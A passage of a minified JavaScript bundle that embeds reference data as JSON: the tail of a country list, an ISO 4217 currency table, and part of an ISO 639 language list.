(British)","status":"assigned"},{"alpha2":"VI","alpha3":"VIR","countryCallingCodes":["+1 340"],"currencies":["USD"],"emoji":"🇻🇮","ioc":"ISV","languages":["eng"],"name":"Virgin Islands (US)","status":"assigned"},{"alpha2":"VN","alpha3":"VNM","countryCallingCodes":["+84"],"currencies":["VND"],"emoji":"🇻🇳","ioc":"VIE","languages":["vie"],"name":"Viet Nam","status":"assigned"},{"alpha2":"VU","alpha3":"VUT","countryCallingCodes":["+678"],"currencies":["VUV"],"emoji":"🇻🇺","ioc":"VAN","languages":["bis","eng","fra"],"name":"Vanuatu","status":"assigned"},{"alpha2":"WF","alpha3":"WLF","countryCallingCodes":["+681"],"currencies":["XPF"],"emoji":"🇼🇫","ioc":"","languages":["fra"],"name":"Wallis And Futuna","status":"assigned"},{"alpha2":"WK","alpha3":"WAK","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Wake Island","status":"deleted"},{"alpha2":"WS","alpha3":"WSM","countryCallingCodes":["+685"],"currencies":["WST"],"emoji":"🇼🇸","ioc":"SAM","languages":["eng","smo"],"name":"Samoa","status":"assigned"},{"alpha2":"XK","alpha3":"","countryCallingCodes":["+383"],"currencies":["EUR"],"emoji":"","ioc":"KOS","languages":["sqi","srp","bos","tur","rom"],"name":"Kosovo","status":"user assigned"},{"alpha2":"YD","alpha3":"YMD","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Yemen, Democratic","status":"deleted"},{"alpha2":"YE","alpha3":"YEM","countryCallingCodes":["+967"],"currencies":["YER"],"emoji":"🇾🇪","ioc":"YEM","languages":["ara"],"name":"Yemen","status":"assigned"},{"alpha2":"YT","alpha3":"MYT","countryCallingCodes":["+262"],"currencies":["EUR"],"emoji":"🇾🇹","ioc":"","languages":["fra"],"name":"Mayotte","status":"assigned"},{"alpha2":"YU","alpha3":"YUG","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Yugoslavia","status":"deleted"},{"alpha2":"ZA","alpha3":"ZAF","countryCallingCodes":["+27"],"currencies":["ZAR"],"emoji":"🇿🇦","ioc":"RSA","languages":["afr","eng","nbl","som","tso","ven","xho","zul"],"name":"South Africa","status":"assigned"},{"alpha2":"ZM","alpha3":"ZMB","countryCallingCodes":["+260"],"currencies":["ZMW"],"emoji":"🇿🇲","ioc":"ZAM","languages":["eng"],"name":"Zambia","status":"assigned"},{"alpha2":"ZR","alpha3":"ZAR","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Zaire","status":"deleted"},{"alpha2":"ZW","alpha3":"ZWE","countryCallingCodes":["+263"],"currencies":["USD","ZAR","BWP","GBP","EUR"],"emoji":"🇿🇼","ioc":"ZIM","languages":["eng","sna","nde"],"name":"Zimbabwe","status":"assigned"}]')},574:i=>{"use strict";i.exports=JSON.parse('[{"code":"AED","decimals":2,"name":"United Arab Emirates dirham","number":"784"},{"code":"AFN","decimals":2,"name":"Afghan afghani","number":"971"},{"code":"ALL","decimals":2,"name":"Albanian lek","number":"8"},{"code":"AMD","decimals":2,"name":"Armenian dram","number":"51"},{"code":"ANG","decimals":2,"name":"Netherlands Antillean guilder","number":"532"},{"code":"AOA","decimals":2,"name":"Angolan kwanza","number":"973"},{"code":"ARS","decimals":2,"name":"Argentine peso","number":"32"},{"code":"AUD","decimals":2,"name":"Australian dollar","number":"36"},{"code":"AWG","decimals":2,"name":"Aruban florin","number":"533"},{"code":"AZN","decimals":2,"name":"Azerbaijani manat","number":"944"},{"code":"BAM","decimals":2,"name":"Bosnia and Herzegovina convertible mark","number":"977"},{"code":"BBD","decimals":2,"name":"Barbados dollar","number":"52"},{"code":"BDT","decimals":2,"name":"Bangladeshi taka","number":"50"},{"code":"BGN","decimals":2,"name":"Bulgarian lev","number":"975"},{"code":"BHD","decimals":3,"name":"Bahraini dinar","number":"48"},{"code":"BIF","decimals":0,"name":"Burundian franc","number":"108"},{"code":"BMD","decimals":2,"name":"Bermudian dollar (customarily known as Bermuda dollar)","number":"60"},{"code":"BND","decimals":2,"name":"Brunei dollar","number":"96"},{"code":"BOB","decimals":2,"name":"Boliviano","number":"68"},{"code":"BOV","decimals":2,"name":"Bolivian Mvdol (funds code)","number":"984"},{"code":"BRL","decimals":2,"name":"Brazilian real","number":"986"},{"code":"BSD","decimals":2,"name":"Bahamian dollar","number":"44"},{"code":"BTN","decimals":2,"name":"Bhutanese ngultrum","number":"64"},{"code":"BWP","decimals":2,"name":"Botswana pula","number":"72"},{"code":"BYR","decimals":0,"name":"Belarusian ruble","number":"974"},{"code":"BZD","decimals":2,"name":"Belize dollar","number":"84"},{"code":"CAD","decimals":2,"name":"Canadian dollar","number":"124"},{"code":"CDF","decimals":2,"name":"Congolese franc","number":"976"},{"code":"CHE","decimals":2,"name":"WIR Euro (complementary currency)","number":"947"},{"code":"CHF","decimals":2,"name":"Swiss franc","number":"756"},{"code":"CHW","decimals":2,"name":"WIR Franc (complementary currency)","number":"948"},{"code":"CLF","decimals":0,"name":"Unidad de Fomento (funds code)","number":"990"},{"code":"CLP","decimals":0,"name":"Chilean peso","number":"152"},{"code":"CNY","decimals":2,"name":"Chinese yuan","number":"156"},{"code":"COP","decimals":2,"name":"Colombian peso","number":"170"},{"code":"COU","decimals":2,"name":"Unidad de Valor Real","number":"970"},{"code":"CRC","decimals":2,"name":"Costa Rican colon","number":"188"},{"code":"CUC","decimals":2,"name":"Cuban convertible peso","number":"931"},{"code":"CUP","decimals":2,"name":"Cuban peso","number":"192"},{"code":"CVE","decimals":0,"name":"Cape Verde escudo","number":"132"},{"code":"CZK","decimals":2,"name":"Czech koruna","number":"203"},{"code":"DJF","decimals":0,"name":"Djiboutian franc","number":"262"},{"code":"DKK","decimals":2,"name":"Danish krone","number":"208"},{"code":"DOP","decimals":2,"name":"Dominican peso","number":"214"},{"code":"DZD","decimals":2,"name":"Algerian dinar","number":"12"},{"code":"EGP","decimals":2,"name":"Egyptian pound","number":"818"},{"code":"ERN","decimals":2,"name":"Eritrean nakfa","number":"232"},{"code":"ETB","decimals":2,"name":"Ethiopian birr","number":"230"},{"code":"EUR","decimals":2,"name":"Euro","number":"978"},{"code":"FJD","decimals":2,"name":"Fiji dollar","number":"242"},{"code":"FKP","decimals":2,"name":"Falkland Islands pound","number":"238"},{"code":"GBP","decimals":2,"name":"Pound sterling","number":"826"},{"code":"GEL","decimals":2,"name":"Georgian lari","number":"981"},{"code":"GHS","decimals":2,"name":"Ghanaian cedi","number":"936"},{"code":"GIP","decimals":2,"name":"Gibraltar pound","number":"292"},{"code":"GMD","decimals":2,"name":"Gambian dalasi","number":"270"},{"code":"GNF","decimals":0,"name":"Guinean franc","number":"324"},{"code":"GTQ","decimals":2,"name":"Guatemalan quetzal","number":"320"},{"code":"GYD","decimals":2,"name":"Guyanese dollar","number":"328"},{"code":"HKD","decimals":2,"name":"Hong Kong dollar","number":"344"},{"code":"HNL","decimals":2,"name":"Honduran lempira","number":"340"},{"code":"HRK","decimals":2,"name":"Croatian kuna","number":"191"},{"code":"HTG","decimals":2,"name":"Haitian gourde","number":"332"},{"code":"HUF","decimals":2,"name":"Hungarian forint","number":"348"},{"code":"IDR","decimals":2,"name":"Indonesian rupiah","number":"360"},{"code":"ILS","decimals":2,"name":"Israeli new shekel","number":"376"},{"code":"INR","decimals":2,"name":"Indian rupee","number":"356"},{"code":"IQD","decimals":3,"name":"Iraqi dinar","number":"368"},{"code":"IRR","decimals":0,"name":"Iranian rial","number":"364"},{"code":"ISK","decimals":0,"name":"Icelandic króna","number":"352"},{"code":"JMD","decimals":2,"name":"Jamaican dollar","number":"388"},{"code":"JOD","decimals":3,"name":"Jordanian dinar","number":"400"},{"code":"JPY","decimals":0,"name":"Japanese yen","number":"392"},{"code":"KES","decimals":2,"name":"Kenyan shilling","number":"404"},{"code":"KGS","decimals":2,"name":"Kyrgyzstani som","number":"417"},{"code":"KHR","decimals":2,"name":"Cambodian riel","number":"116"},{"code":"KMF","decimals":0,"name":"Comoro franc","number":"174"},{"code":"KPW","decimals":0,"name":"North Korean won","number":"408"},{"code":"KRW","decimals":0,"name":"South Korean won","number":"410"},{"code":"KWD","decimals":3,"name":"Kuwaiti dinar","number":"414"},{"code":"KYD","decimals":2,"name":"Cayman Islands dollar","number":"136"},{"code":"KZT","decimals":2,"name":"Kazakhstani tenge","number":"398"},{"code":"LAK","decimals":0,"name":"Lao kip","number":"418"},{"code":"LBP","decimals":0,"name":"Lebanese pound","number":"422"},{"code":"LKR","decimals":2,"name":"Sri Lankan rupee","number":"144"},{"code":"LRD","decimals":2,"name":"Liberian dollar","number":"430"},{"code":"LSL","decimals":2,"name":"Lesotho loti","number":"426"},{"code":"LTL","decimals":2,"name":"Lithuanian litas","number":"440"},{"code":"LVL","decimals":2,"name":"Latvian lats","number":"428"},{"code":"LYD","decimals":3,"name":"Libyan dinar","number":"434"},{"code":"MAD","decimals":2,"name":"Moroccan dirham","number":"504"},{"code":"MDL","decimals":2,"name":"Moldovan leu","number":"498"},{"code":"MGA","decimals":0,"name":"Malagasy ariary","number":"969"},{"code":"MKD","decimals":0,"name":"Macedonian denar","number":"807"},{"code":"MMK","decimals":0,"name":"Myanma kyat","number":"104"},{"code":"MNT","decimals":2,"name":"Mongolian tugrik","number":"496"},{"code":"MOP","decimals":2,"name":"Macanese pataca","number":"446"},{"code":"MRO","decimals":0,"name":"Mauritanian ouguiya","number":"478"},{"code":"MUR","decimals":2,"name":"Mauritian rupee","number":"480"},{"code":"MVR","decimals":2,"name":"Maldivian rufiyaa","number":"462"},{"code":"MWK","decimals":2,"name":"Malawian kwacha","number":"454"},{"code":"MXN","decimals":2,"name":"Mexican peso","number":"484"},{"code":"MXV","decimals":2,"name":"Mexican Unidad de Inversion (UDI) (funds code)","number":"979"},{"code":"MYR","decimals":2,"name":"Malaysian ringgit","number":"458"},{"code":"MZN","decimals":2,"name":"Mozambican metical","number":"943"},{"code":"NAD","decimals":2,"name":"Namibian dollar","number":"516"},{"code":"NGN","decimals":2,"name":"Nigerian naira","number":"566"},{"code":"NIO","decimals":2,"name":"Nicaraguan córdoba","number":"558"},{"code":"NOK","decimals":2,"name":"Norwegian krone","number":"578"},{"code":"NPR","decimals":2,"name":"Nepalese rupee","number":"524"},{"code":"NZD","decimals":2,"name":"New Zealand dollar","number":"554"},{"code":"OMR","decimals":3,"name":"Omani rial","number":"512"},{"code":"PAB","decimals":2,"name":"Panamanian balboa","number":"590"},{"code":"PEN","decimals":2,"name":"Peruvian nuevo sol","number":"604"},{"code":"PGK","decimals":2,"name":"Papua New Guinean kina","number":"598"},{"code":"PHP","decimals":2,"name":"Philippine peso","number":"608"},{"code":"PKR","decimals":2,"name":"Pakistani rupee","number":"586"},{"code":"PLN","decimals":2,"name":"Polish złoty","number":"985"},{"code":"PYG","decimals":0,"name":"Paraguayan guaraní","number":"600"},{"code":"QAR","decimals":2,"name":"Qatari riyal","number":"634"},{"code":"RON","decimals":2,"name":"Romanian new leu","number":"946"},{"code":"RSD","decimals":2,"name":"Serbian dinar","number":"941"},{"code":"RUB","decimals":2,"name":"Russian rouble","number":"643"},{"code":"RWF","decimals":0,"name":"Rwandan franc","number":"646"},{"code":"SAR","decimals":2,"name":"Saudi riyal","number":"682"},{"code":"SBD","decimals":2,"name":"Solomon Islands dollar","number":"90"},{"code":"SCR","decimals":2,"name":"Seychelles rupee","number":"690"},{"code":"SDG","decimals":2,"name":"Sudanese pound","number":"938"},{"code":"SEK","decimals":2,"name":"Swedish krona/kronor","number":"752"},{"code":"SGD","decimals":2,"name":"Singapore dollar","number":"702"},{"code":"SHP","decimals":2,"name":"Saint Helena pound","number":"654"},{"code":"SLL","decimals":0,"name":"Sierra Leonean leone","number":"694"},{"code":"SOS","decimals":2,"name":"Somali shilling","number":"706"},{"code":"SRD","decimals":2,"name":"Surinamese dollar","number":"968"},{"code":"SSP","decimals":2,"name":"South Sudanese pound","number":"728"},{"code":"STD","decimals":0,"name":"São Tomé and Príncipe dobra","number":"678"},{"code":"SYP","decimals":2,"name":"Syrian pound","number":"760"},{"code":"SZL","decimals":2,"name":"Swazi lilangeni","number":"748"},{"code":"THB","decimals":2,"name":"Thai baht","number":"764"},{"code":"TJS","decimals":2,"name":"Tajikistani somoni","number":"972"},{"code":"TMT","decimals":2,"name":"Turkmenistani manat","number":"934"},{"code":"TND","decimals":3,"name":"Tunisian dinar","number":"788"},{"code":"TOP","decimals":2,"name":"Tongan paʻanga","number":"776"},{"code":"TRY","decimals":2,"name":"Turkish lira","number":"949"},{"code":"TTD","decimals":2,"name":"Trinidad and Tobago dollar","number":"780"},{"code":"TWD","decimals":2,"name":"New Taiwan dollar","number":"901"},{"code":"TZS","decimals":2,"name":"Tanzanian shilling","number":"834"},{"code":"UAH","decimals":2,"name":"Ukrainian hryvnia","number":"980"},{"code":"UGX","decimals":2,"name":"Ugandan shilling","number":"800"},{"code":"USD","decimals":2,"name":"United States dollar","number":"840"},{"code":"USN","decimals":2,"name":"United States dollar (next day) (funds code)","number":"997"},{"code":"USS","decimals":2,"name":"United States dollar (same day) (funds code) (one source[who?] claims it is no longer used, but it is still on the ISO 4217-MA list)","number":"998"},{"code":"UYI","decimals":0,"name":"Uruguay Peso en Unidades Indexadas (URUIURUI) (funds code)","number":"940"},{"code":"UYU","decimals":2,"name":"Uruguayan peso","number":"858"},{"code":"UZS","decimals":2,"name":"Uzbekistan som","number":"860"},{"code":"VEF","decimals":2,"name":"Venezuelan bolívar fuerte","number":"937"},{"code":"VND","decimals":0,"name":"Vietnamese dong","number":"704"},{"code":"VUV","decimals":0,"name":"Vanuatu vatu","number":"548"},{"code":"WST","decimals":2,"name":"Samoan tala","number":"882"},{"code":"XAF","decimals":0,"name":"CFA franc BEAC","number":"950"},{"code":"XAG","decimals":null,"name":"Silver (one troy ounce)","number":"961"},{"code":"XAU","decimals":null,"name":"Gold (one troy ounce)","number":"959"},{"code":"XBA","decimals":null,"name":"European Composite Unit (EURCO) (bond market unit)","number":"955"},{"code":"XBB","decimals":null,"name":"European Monetary Unit (E.M.U.-6) (bond market unit)","number":"956"},{"code":"XBC","decimals":null,"name":"European Unit of Account 9 (E.U.A.-9) (bond market unit)","number":"957"},{"code":"XBD","decimals":null,"name":"European Unit of Account 17 (E.U.A.-17) (bond market unit)","number":"958"},{"code":"XCD","decimals":2,"name":"East Caribbean dollar","number":"951"},{"code":"XDR","decimals":null,"name":"Special drawing rights","number":"960"},{"code":"XFU","decimals":null,"name":"UIC franc (special settlement currency)","number":"Nil"},{"code":"XOF","decimals":0,"name":"CFA franc BCEAO","number":"952"},{"code":"XPD","decimals":null,"name":"Palladium (one troy ounce)","number":"964"},{"code":"XPF","decimals":0,"name":"CFP franc","number":"953"},{"code":"XPT","decimals":null,"name":"Platinum (one troy ounce)","number":"962"},{"code":"XTS","decimals":null,"name":"Code reserved for testing purposes","number":"963"},{"code":"XXX","decimals":null,"name":"No currency","number":"999"},{"code":"YER","decimals":2,"name":"Yemeni rial","number":"886"},{"code":"ZAR","decimals":2,"name":"South African rand","number":"710"},{"code":"ZMW","decimals":2,"name":"Zambian kwacha","number":"967"}]')},735:i=>{"use strict";i.exports=JSON.parse('[{"alpha2":"aa","alpha3":"aar","bibliographic":"","name":"Afar"},{"alpha2":"ab","alpha3":"abk","bibliographic":"","name":"Abkhazian"},{"alpha2":"","alpha3":"ace","bibliographic":"","name":"Achinese"},{"alpha2":"","alpha3":"ach","bibliographic":"","name":"Acoli"},{"alpha2":"","alpha3":"ada","bibliographic":"","name":"Adangme"},{"alpha2":"","alpha3":"ady","bibliographic":"","name":"Adygei"},{"alpha2":"","alpha3":"ady","bibliographic":"","name":"Adyghe"},{"alpha2":"","alpha3":"afa","bibliographic":"","name":"Afro-Asiatic languages"},{"alpha2":"","alpha3":"afh","bibliographic":"","name":"Afrihili"},{"alpha2":"af","alpha3":"afr","bibliographic":"","name":"Afrikaans"},{"alpha2":"","alpha3":"ain","bibliographic":"","name":"Ainu"},{"alpha2":"ak","alpha3":"aka","bibliographic":"","name":"Akan"},{"alpha2":"","alpha3":"akk","bibliographic":"","name":"Akkadian"},{"alpha2":"","alpha3":"ale","bibliographic":"","name":"Aleut"},{"alpha2":"","alpha3":"alg","bibliographic":"","name":"Algonquian languages"},{"alpha2":"","alpha3":"alt","bibliographic":"","name":"Southern Altai"},{"alpha2":"am","alpha3":"amh","bibliographic":"","name":"Amharic"},{"alpha2":"","alpha3":"ang","bibliographic":"","name":"English, Old (ca.450-1100)"},{"alpha2":"","alpha3":"anp","bibliographic":"","name":"Angika"},{"alpha2":"","alpha3":"apa","bibliographic":"","name":"Apache languages"},{"alpha2":"ar","alpha3":"ara","bibliographic":"","name":"Arabic"},{"alpha2":"","alpha3":"arc","bibliographic":"","name":"Imperial Aramaic (700-300 BCE)"},{"alpha2":"","alpha3":"arc","bibliographic":"","name":"Official Aramaic (700-300 BCE)"},{"alpha2":"an","alpha3":"arg","bibliographic":"","name":"Aragonese"},{"alpha2":"","alpha3":"arn","bibliographic":"","name":"Mapuche"},{"alpha2":"","alpha3":"arn","bibliographic":"","name":"Mapudungun"},{"alpha2":"","alpha3":"arp","bibliographic":"","name":"Arapaho"},{"alpha2":"","alpha3":"art","bibliographic":"","name":"Artificial languages"},{"alpha2":"","alpha3":"arw","bibliographic":"","name":"Arawak"},{"alpha2":"as","alpha3":"asm","bibliographic":"","name":"Assamese"},{"alpha2":"","alpha3":"ast","bibliographic":"","name":"Asturian"},{"alpha2":"","alpha3":"ast","bibliographic":"","name":"Asturleonese"},{"alpha2":"","alpha3":"ast","bibliographic":"","name":"Bable"},{"alpha2":"","alpha3":"ast","bibliographic":"","name":"Leonese"},{"alpha2":"","alpha3":"ath","bibliographic":"","name":"Athapascan languages"},{"alpha2":"","alpha3":"aus","bibliographic":"","name":"Australian languages"},{"alpha2":"av","alpha3":"ava","bibliographic":"","name":"Avaric"},{"alpha2":"ae","alpha3":"ave","bibliographic":"","name":"Avestan"},{"alpha2":"","alpha3":"awa","bibliographic":"","name":"Awadhi"},{"alpha2":"ay","alpha3":"aym","bibliographic":"","name":"Aymara"},{"alpha2":"az","alpha3":"aze","bibliographic":"","name":"Azerbaijani"},{"alpha2":"","alpha3":"bad","bibliographic":"","name":"Banda languages"},{"alpha2":"","alpha3":"bai","bibliographic":"","name":"Bamileke languages"},{"alpha2":"ba","alpha3":"bak","bibliographic":"","name":"Bashkir"},{"alpha2":"","alpha3":"bal","bibliographic":"","name":"Baluchi"},{"alpha2":"bm","alpha3":"bam","bibliographic":"","name":"Bambara"},{"alpha2":"","alpha3":"ban","bibliographic":"","name":"Balinese"},{"alpha2":"","alpha3":"bas","bibliographic":"","name":"Basa"},{"alpha2":"","alpha3":"bat","bibliographic":"","name":"Baltic languages"},{"alpha2":"","alpha3":"bej","bibliographic":"","name":"Bedawiyet"},{"alpha2":"","alpha3":"bej","bibliographic":"","name":"Beja"},{"alpha2":"be","alpha3":"bel","bibliographic":"","name":"Belarusian"},{"alpha2":"","alpha3":"bem","bibliographic":"","name":"Bemba"},{"alpha2":"bn","alpha3":"ben","bibliographic":"","name":"Bengali"},{"alpha2":"","alpha3":"ber","bibliographic":"","name":"Berber languages"},{"alpha2":"","alpha3":"bho","bibliographic":"","name":"Bhojpuri"},{"alpha2":"bh","alpha3":"bih","bibliographic":"","name":"Bihari languages"},{"alpha2":"","alpha3":"bik","bibliographic":"","name":"Bikol"},{"alpha2":"","alpha3":"bin","bibliographic":"","name":"Bini"},{"alpha2":"","alpha3":"bin","bibliographic":"","name":"Edo"},{"alpha2":"bi","alpha3":"bis","bibliographic":"","name":"Bislama"},{"alpha2":"","alpha3":"bla","bibliographic":"","name":"Siksika"},{"alpha2":"","alpha3":"bnt","bibliographic":"","name":"Bantu languages"},{"alpha2":"bo","alpha3":"bod","bibliographic":"tib","name":"Tibetan"},{"alpha2":"bs","alpha3":"bos","bibliographic":"","name":"Bosnian"},{"alpha2":"","alpha3":"bra","bibliographic":"","name":"Braj"},{"alpha2":"br","alpha3":"bre","bibliographic":"","name":"Breton"},{"alpha2":"","alpha3":"btk","bibliographic":"","name":"Batak languages"},{"alpha2":"","alpha3":"bua","bibliographic":"","name":"Buriat"},{"alpha2":"","alpha3":"bug","bibliographic":"","name":"Buginese"},{"alpha2":"bg","alpha3":"bul","bibliographic":"","name":"Bulgarian"},{"alpha2":"","alpha3":"byn","bibliographic":"","name":"Bilin"},{"alpha2":"","alpha3":"byn","bibliographic":"","name":"Blin"},{"alpha2":"","alpha3":"cad","bibliographic":"","name":"Caddo"},{"alpha2":"","alpha3":"cai","bibliographic":"","name":"Central American Indian languages"},{"alpha2":"","alpha3":"car","bibliographic":"","name":"Galibi Carib"},{"alpha2":"ca","alpha3":"cat","bibliographic":"","name":"Catalan"},{"alpha2":"ca","alpha3":"cat","bibliographic":"","name":"Valencian"},{"alpha2":"","alpha3":"cau","bibliographic":"","name":"Caucasian languages"},{"alpha2":"","alpha3":"ceb","bibliographic":"","name":"Cebuano"},{"alpha2":"","alpha3":"cel","bibliographic":"","name":"Celtic languages"},{"alpha2":"cs","alpha3":"ces","bibliographic":"cze","name":"Czech"},{"alpha2":"ch","alpha3":"cha","bibliographic":"","name":"Chamorro"},{"alpha2":"","alpha3":"chb","bibliographic":"","name":"Chibcha"},{"alpha2":"ce","alpha3":"che","bibliographic":"","name":"Chechen"},{"alpha2":"","alpha3":"chg","bibliographic":"","name":"Chagatai"},{"alpha2":"","alpha3":"chk","bibliographic":"","name":"Chuukese"},{"alpha2":"","alpha3":"chm","bibliographic":"","name":"Mari"},{"alpha2":"","alpha3":"chn","bibliographic":"","name":"Chinook jargon"},{"alpha2":"","alpha3":"cho","bibliographic":"","name":"Choctaw"},{"alpha2":"","alpha3":"chp","bibliographic":"","name":"Chipewyan"},{"alpha2":"","alpha3":"chp","bibliographic":"","name":"Dene Suline"},{"alpha2":"","alpha3":"chr","bibliographic":"","name":"Cherokee"},{"alpha2":"cu","alpha3":"chu","bibliographic":"","name":"Church Slavic"},{"alpha2":"cu","alpha3":"chu","bibliographic":"","name":"Church Slavonic"},{"alpha2":"cu","alpha3":"chu","bibliographic":"","name":"Old Bulgarian"},{"alpha2":"cu","alpha3":"chu","bibliographic":"","name":"Old Church Slavonic"},{"alpha2":"cu","alpha3":"chu","bibliographic":"","name":"Old Slavonic"},{"alpha2":"cv","alpha3":"chv","bibliographic":"","name":"Chuvash"},{"alpha2":"","alpha3":"chy","bibliographic":"","name":"Cheyenne"},{"alpha2":"","alpha3":"cmc","bibliographic":"","name":"Chamic languages"},{"alpha2":"","alpha3":"cop","bibliographic":"","name":"Coptic"},{"alpha2":"kw","alpha3":"cor","bibliographic":"","name":"Cornish"},{"alpha2":"co","alpha3":"cos","bibliographic":"","name":"Corsican"},{"alpha2":"","alpha3":"cpe","bibliographic":"","name":"Creoles and pidgins, English based"},{"alpha2":"","alpha3":"cpf","bibliographic":"","name":"Creoles and pidgins, French-based"},{"alpha2":"","alpha3":"cpp","bibliographic":"","name":"Creoles and pidgins, Portuguese-based"},{"alpha2":"cr","alpha3":"cre","bibliographic":"","name":"Cree"},{"alpha2":"","alpha3":"crh","bibliographic":"","name":"Crimean Tatar"},{"alpha2":"","alpha3":"crh","bibliographic":"","name":"Crimean Turkish"},{"alpha2":"","alpha3":"crp","bibliographic":"","name":"Creoles and pidgins"},{"alpha2":"","alpha3":"csb","bibliographic":"","name":"Kashubian"},{"alpha2":"","alpha3":"cus","bibliographic":"","name":"Cushitic languages"},{"alpha2":"cy","alpha3":"cym","bibliographic":"wel","name":"Welsh"},{"alpha2":"","alpha3":"dak","bibliographic":"","name":"Dakota"},{"alpha2":"da","alpha3":"dan","bibliographic":"","name":"Danish"},{"alpha2":"","alpha3":"dar","bibliographic":"","name":"Dargwa"},{"alpha2":"","alpha3":"day","bibliographic":"","name":"Land Dayak languages"},{"alpha2":"","alpha3":"del","bibliographic":"","name":"Delaware"},{"alpha2":"","alpha3":"den","bibliographic":"","name":"Slave (Athapascan)"},{"alpha2":"de","alpha3":"deu","bibliographic":"ger","name":"German"},{"alpha2":"","alpha3":"dgr","bibliographic":"","name":"Dogrib"},{"alpha2":"","alpha3":"din","bibliographic":"","name":"Dinka"},{"alpha2":"dv","alpha3":"div","bibliographic":"","name":"Dhivehi"},{"alpha2":"dv","alpha3":"div","bibliographic":"","name":"Divehi"},{"alpha2":"dv","alpha3":"div","bibliographic":"","name":"Maldivian"},{"alpha2":"","alpha3":"doi","bibliographic":"","name":"Dogri"},{"alpha2":"","alpha3":"dra","bibliographic":"","name":"Dravidian languages"},{"alpha2":"","alpha3":"dsb","bibliographic":"","name":"Lower Sorbian"},{"alpha2":"","alpha3":"dua","bibliographic":"","name":"Duala"},{"alpha2":"","alpha3":"dum","bibliographic":"","name":"Dutch, Middle (ca.1050-1350)"},{"alpha2":"","alpha3":"dyu","bibliographic":"","name":"Dyula"},{"alpha2":"dz","alpha3":"dzo","bibliographic":"","name":"Dzongkha"},{"alpha2":"","alpha3":"efi","bibliographic":"","name":"Efik"},{"alpha2":"","alpha3":"egy","bibliographic":"","name":"Egyptian (Ancient)"},{"alpha2":"","alpha3":"eka","bibliographic":"","name":"Ekajuk"},{"alpha2":"el","alpha3":"ell","bibliographic":"gre","name":"Greek, Modern (1453-)"},{"alpha2":"","alpha3":"elx","bibliographic":"","name":"Elamite"},{"alpha2":"en","alpha3":"eng","bibliographic":"","name":"English"},{"alpha2":"","alpha3":"enm","bibliographic":"","name":"English, Middle (1100-1500)"},{"alpha2":"eo","alpha3":"epo","bibliographic":"","name":"Esperanto"},{"alpha2":"et","alpha3":"est","bibliographic":"","name":"Estonian"},{"alpha2":"eu","alpha3":"eus","bibliographic":"baq","name":"Basque"},{"alpha2":"ee","alpha3":"ewe","bibliographic":"","name":"Ewe"},{"alpha2":"","alpha3":"ewo","bibliographic":"","name":"Ewondo"},{"alpha2":"","alpha3":"fan","bibliographic":"","name":"Fang"},{"alpha2":"fo","alpha3":"fao","bibliographic":"","name":"Faroese"},{"alpha2":"fa","alpha3":"fas","bibliographic":"per","name":"Persian"},{"alpha2":"","alpha3":"fat","bibliographic":"","name":"Fanti"},{"alpha2":"fj","alpha3":"fij","bibliographic":"","name":"Fijian"},{"alpha2":"","alpha3":"fil","bibliographic":"","name":"Filipino"},{"alpha2":"","alpha3":"fil","bibliographic":"","name":"Pilipino"},{"alpha2":"fi","alpha3":"fin","bibliographic":"","name":"Finnish"},{"alpha2":"","alpha3":"fiu","bibliographic":"","name":"Finno-Ugrian languages"},{"alpha2":"","alpha3":"fon","bibliographic":"","name":"Fon"},{"alpha2":"fr","alpha3":"fra","bibliographic":"fre","name":"French"},{"alpha2":"","alpha3":"frm","bibliographic":"","name":"French, Middle (ca.1400-1600)"},{"alpha2":"","alpha3":"fro","bibliographic":"","name":"French, Old (842-ca.1400)"},{"alpha2":"","alpha3":"frr","bibliographic":"","name":"Northern Frisian"},{"alpha2":"","alpha3":"frs","bibliographic":"","name":"Eastern Frisian"},{"alpha2":"fy","alpha3":"fry","bibliographic":"","name":"Western Frisian"},{"alpha2":"ff","alpha3":"ful","bibliographic":"","name":"Fulah"},{"alpha2":"","alpha3":"fur","bibliographic":"","name":"Friulian"},{"alpha2":"","alpha3":"gaa","bibliographic":"","name":"Ga"},{"alpha2":"","alpha3":"gay","bibliographic":"","name":"Gayo"},{"alpha2":"","alpha3":"gba","bibliographic":"","name":"Gbaya"},{"alpha2":"","alpha3":"gem","bibliographic":"","name":"Germanic languages"},{"alpha2":"","alpha3":"gez","bibliographic":"","name":"Geez"},{"alpha2":"","alpha3":"gil","bibliographic":"","name":"Gilbertese"},{"alpha2":"gd","alpha3":"gla","bibliographic":"","name":"Gaelic"},{"alpha2":"gd","alpha3":"gla","bibliographic":"","name":"Scottish Gaelic"},{"alpha2":"ga","alpha3":"gle","bibliographic":"","name":"Irish"},{"alpha2":"gl","alpha3":"glg","bibliographic":"","name":"Galician"},{"alpha2":"gv","alpha3":"glv","bibliographic":"","name":"Manx"},{"alpha2":"","alpha3":"gmh","bibliographic":"","name":"German, Middle High (ca.1050-1500)"},{"alpha2":"","alpha3":"goh","bibliographic":"","name":"German, Old High (ca.750-1050)"},{"alpha2":"","alpha3":"gon","bibliographic":"","name":"Gondi"},{"alpha2":"","alpha3":"gor","bibliographic":"","name":"Gorontalo"},{"alpha2":"","alpha3":"got","bibliographic":"","name":"Gothic"},{"alpha2":"","alpha3":"grb","bibliographic":"","name":"Grebo"},{"alpha2":"","alpha3":"grc","bibliographic":"","name":"Greek, Ancient (to 1453)"},{"alpha2":"gn","alpha3":"grn","bibliographic":"","name":"Guarani"},{"alpha2":"","alpha3":"gsw","bibliographic":"","name":"Alemannic"},{"alpha2":"","alpha3":"gsw","bibliographic":"","name":"Alsatian"},{"alpha2":"","alpha3":"gsw","bibliographic":"","name":"Swiss German"},{"alpha2":"gu","alpha3":"guj","bibliographic":"","name":"Gujarati"},{"alpha2":"","alpha3":"gwi","bibliographic":"","name":"Gwich\'in"},{"alpha2":"","alpha3":"hai","bibliographic":"","name":"Haida"},{"alpha2":"ht","alpha3":"hat","bibliographic":"","name":"Haitian"},{"alpha2":"ht","alpha3":"hat","bibliographic":"","name":"Haitian Creole"},{"alpha2":"ha","alpha3":"hau","bibliographic":"","name":"Hausa"},{"alpha2":"","alpha3":"haw","bibliographic":"","name":"Hawaiian"},{"alpha2":"he","alpha3":"heb","bibliographic":"","name":"Hebrew"},{"alpha2":"hz","alpha3":"her","bibliographic":"","name":"Herero"},{"alpha2":"","alpha3":"hil","bibliographic":"","name":"Hiligaynon"},{"alpha2":"","alpha3":"him","bibliographic":"","name":"Himachali 